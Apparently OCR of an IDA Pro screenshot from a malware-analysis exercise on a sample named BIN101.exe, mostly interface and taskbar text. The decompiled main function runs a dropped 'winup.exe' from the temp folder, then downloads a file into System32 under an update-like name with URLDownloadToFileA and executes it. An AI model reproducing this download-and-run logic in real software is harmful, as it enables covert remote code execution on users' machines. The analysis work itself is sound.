 IDA - BIN101.exe C:\Users\muchong\Desktop\BIN101.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
start
nullsub_1
_main
_initterm
_except_handler3
_controlfp
__setdefaultprecision
_XcptFilter
UserMathErrorFunction
URLDownloadToFileA
Line 3 of 10
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 CHAR v4; // [esp+8h] [ebp-440h] BYREF
4 char v5[271]; // [esp+9h] [ebp-43Fh] BYREF
5 CHAR v6; // [esp+118h] [ebp-330h] BYREF
6 char v7[271]; // [esp+119h] [ebp-32Fh] BYREF
7 CHAR Buffer; // [esp+228h] [ebp-220h] BYREF
8 char v9[271]; // [esp+229h] [ebp-21Fh] BYREF
9 CHAR CmdLine; // [esp+338h] [ebp-110h] BYREF
10 char v11[271]; // [esp+339h] [ebp-10Fh] BYREF
11
12 Buffer = 0;
13 memset(v9, 0, 0x10Cu);
14 v9[268] = 0;
15 CmdLine = 0;
16 memset(v11, 0, 0x10Cu);
17 v11[268] = 0;
18 v6 = 0;
19 memset(v7, 0, 0x10Cu);
20 v7[268] = 0;
21 v4 = 0;
22 memset(v5, 0, 0x10Cu);
23 v5[268] = 0;
24 GetTempPathA(0x10Eu, &Buffer);
25 snprintf(&CmdLine, 0x10Eu, "%s%s", &Buffer, aWinupExe);
26 WinExec(&CmdLine, 5u);
27 GetWindowsDirectoryA(&v6, 0x10Eu);
28 snprintf(&v4, 0x10Eu, "%s%s", &v6, aSystem32Wupdmg);
29 if ( !URLDownloadToFileA(0, aHttpWwwPractic, &v4, 0, 0) )
30 WinExec(&v4, 0);
31 return 0;
32 }
00001063 _main:22 (401063)
Output window
IDA is analysing the input file...
You may start to explore the input file right now.
-----------------------------------------------------------------------------------------
Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
IDAPython v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
-----------------------------------------------------------------------------------------
Caching 'Functions window'... ok
Caching 'Functions window'... ok
Caching 'Functions window'... ok
激活 Windows
转到"设置"以激活 Windows。
Python
AU: idle Down Disk: 34GB
搜索
RH
英
21:24
2023/7/4
8